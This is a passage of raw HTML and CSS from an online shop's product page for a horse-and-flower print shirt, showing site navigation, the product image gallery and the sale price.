12.5% !important;max-width:12.5% !important;}}.tmhexcolor_23-0-237693ff4730eaca .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_23-1-238693ff4730ed39 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_23-2-239693ff4730ef42 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_23-3-240693ff4730f260 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_23-4-241693ff4730f480 .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_23-5-242693ff4730f6a9 .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_23-6-243693ff4730f85e .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_23-7-244693ff4730f9b2 .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_23-8-245693ff4730fb25 .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-544649 .element_24 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_25 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_26 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_27 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_28 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_29 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_30 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_31 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_32 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_33 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_34 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_35 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_36 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_37 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_38 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_39 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_40 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_41 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_42 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-544649 .element_43 li{-ms-flex: 0 0 50% !important;flex: 0 0 50% !important;max-width:50% !important;}
/*# sourceURL=themecomplete-styles-footer-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-544649 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://merchaz.com/" title="Merchaz - Customized Printing And Delivery Service" rel="home">
		<img width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header_logo header-logo" alt="Merchaz"/><img  width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header-logo-dark" alt="Merchaz"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li id="menu-item-508158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508158 menu-item-design-default"><a href="https://merchaz.com/track-your-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769 menu-item-design-default"><a href="https://merchaz.com/report/" class="nav-top-link">Report</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767 menu-item-design-default"><a href="https://merchaz.com/faq/" class="nav-top-link">FAQ</a></li>
<li class="account-item has-icon
    "
>

<a href="https://merchaz.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="account-item has-icon">
	<a href="https://merchaz.com/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
<li class="cart-item has-icon">

      <a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-602911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911 menu-item-design-default"><a href="https://merchaz.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-602901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901 menu-item-design-default"><a href="https://merchaz.com/trending/" class="nav-top-link">Trending</a></li>
<li id="menu-item-602930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930 menu-item-design-default has-dropdown"><a href="https://merchaz.com/family/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-602932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-602962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li id="menu-item-602894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Holidays<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li id="menu-item-602903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li id="menu-item-602913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li id="menu-item-602904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li id="menu-item-602914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li id="menu-item-602915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li id="menu-item-602905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li id="menu-item-602968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Social<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li id="menu-item-602965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li id="menu-item-602966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li id="menu-item-602895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sports &#038; Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li id="menu-item-602917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li id="menu-item-602918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li id="menu-item-602919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li id="menu-item-602920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li id="menu-item-602921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li id="menu-item-602922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li id="menu-item-602923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li id="menu-item-602924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li id="menu-item-602925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li id="menu-item-602926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926 menu-item-design-default has-dropdown"><a href="https://merchaz.com/pet-shirts/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pet<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li id="menu-item-602928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li id="menu-item-602929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li id="menu-item-602933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-602933 active menu-item-design-default"><a href="https://merchaz.com/animals/" class="nav-top-link">Animals</a></li>
<li id="menu-item-602967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967 menu-item-design-default"><a href="https://merchaz.com/vintage-shirts/" class="nav-top-link">Vintage</a></li>
<li id="menu-item-602912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912 menu-item-design-default"><a href="https://merchaz.com/contact-us/" class="nav-top-link">Contact Us</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-544649" class="tm-has-options product type-product post-544649 status-publish first instock product_cat-animals product_tag-classic-mens-t-shirt product_tag-flower-shirt product_tag-horse-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-553 ux-layout-scope-global">

			<section class="section product-view" id="section_1816655417">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-640015338">


	<div id="col-85903217" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row product-view-pro"  id="row-1550375926">


	<div id="col-576225760" class="col title-product-view small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="rank-math-breadcrumb breadcrumbs uppercase"><p><a href="https://merchaz.com">Home</a><span class="separator"> / </span><a href="https://merchaz.com/animals/">Animals</a><span class="separator"> / </span><span class="last">Once Upon A Time I Picked Up A Horse Flower Shirt</span></p></nav></div>


		</div>
					</div>

	

	<div id="col-1477514368" class="col medium-6 small-12 large-7"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt-600x600.jpg" class="wp-post-image skip-lazy" alt="" title="Once Upon A Time I Picked Up A Horse Flower Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" fetchpriority="high" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/aZt0g7kB-once-upon-a-time-i-picked-up-a-horse-flower-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-shirt.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-sweatshirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-sweatshirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-sweatshirt-600x600.jpg" class="skip-lazy" alt="" title="Once Upon A Time I Picked Up A Horse Flower Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-sweatshirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-sweatshirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/TNtj64tZ-once-upon-a-time-i-picked-up-a-horse-flower-sweatshirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-sweatshirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-sweatshirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-sweatshirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-sweatshirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-sweatshirt.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-v-neck-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-v-neck.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-v-neck-600x600.jpg" class="skip-lazy" alt="" title="Once Upon A Time I Picked Up A Horse Flower Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-v-neck.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-v-neck.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/nPvQePZb-once-upon-a-time-i-picked-up-a-horse-flower-v-neck-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-v-neck-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-v-neck-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-v-neck-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-v-neck-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-v-neck.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-tank-top-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-tank-top.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-tank-top-600x600.jpg" class="skip-lazy" alt="" title="Once Upon A Time I Picked Up A Horse Flower Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-tank-top.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-tank-top.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/gBLAP9uK-once-upon-a-time-i-picked-up-a-horse-flower-tank-top-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-tank-top-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-tank-top-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-tank-top-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-tank-top-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-tank-top.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-hoodie-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-hoodie.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-hoodie-600x600.jpg" class="skip-lazy" alt="" title="Once Upon A Time I Picked Up A Horse Flower Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-hoodie.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-hoodie.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/j4oYbphu-once-upon-a-time-i-picked-up-a-horse-flower-hoodie-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-hoodie-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-hoodie-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-hoodie-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-hoodie-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/once-upon-a-time-i-picked-up-a-horse-flower-hoodie.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/aZt0g7kB-once-upon-a-time-i-picked-up-a-horse-flower-shirt-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/TNtj64tZ-once-upon-a-time-i-picked-up-a-horse-flower-sweatshirt-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/nPvQePZb-once-upon-a-time-i-picked-up-a-horse-flower-v-neck-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/gBLAP9uK-once-upon-a-time-i-picked-up-a-horse-flower-tank-top-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/j4oYbphu-once-upon-a-time-i-picked-up-a-horse-flower-hoodie-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	


		</div>
					</div>

	

	<div id="col-865253174" class="col product-info medium-6 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Once Upon A Time I Picked Up A Horse Flower Shirt</h1>

	<div class="is-divider small"></div>
</div>

<div class="row row-collapse"  id="row-532038526">


	<div id="col-1085239500" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></p>
</div>
</div>


		</div>
					</div>

	

	<div id="col-1443966686" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-right"  >
			
			




		</div>
					</div>

	

</div>
<div class="add-to-cart-container form-normal is-normal">
	
	<form class="cart" action="https://merchaz.com/once-upon-a-time-i-picked-up-a-horse-flower-shirt/" method="post" enctype='multipart/form-data'>
